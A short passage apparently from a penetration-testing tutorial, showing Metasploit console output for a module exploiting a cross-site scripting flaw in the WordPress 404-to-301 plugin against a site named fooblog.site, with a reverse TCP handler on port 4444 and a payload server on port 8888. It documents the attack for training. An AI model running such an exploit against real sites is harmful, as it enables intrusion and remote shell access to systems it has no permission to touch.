 We can then run the exploit command and a server will be
started to serve the payload.
msf exploit(multi/php/wp_404-to-301_xss) > exploit
[*] Exploit running as background job 0.
[*] Started reverse TCP handler on 192.168.13.71:4444
msf exploit(multi/php/wp_404-to-301_xss) > [*] fooblog.site:80 - Exploiting Cross-Site Scripting in 404-to-301 plug
in
[*] Using URL: http://0.0.0.0:8888/
[*] Local IP: http://192.168.13.71:8888/
[*] Server started.
Forging security professionals